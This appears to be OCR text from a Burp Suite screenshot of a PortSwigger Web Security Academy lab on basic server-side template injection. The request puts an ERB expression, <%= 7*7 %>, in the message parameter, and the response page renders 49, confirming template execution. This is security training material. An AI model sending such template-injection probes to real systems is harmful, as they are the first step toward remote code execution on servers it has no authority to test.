 Request
Pretty Raw Hex Hackvertor \n
1 GET /?message=<%=+7*7+%> HTTP/2
2 Host: 0aee004a049bf32281f1bb0500af004b.web-security-academy.net
3 Cookie: session=daylwJfOxUjGHfjEcC2Bfx9nW79u9HxG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aee004a049bf32281f1bb0500af004b.web-security-academy.net/?message=Unfo
rtunately%20this%20product%20is%20out%20of%20stock
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Basic server-side template
injection
Back to lab description
LAB Not solved
Home
WE LIKE TO
SHOP
49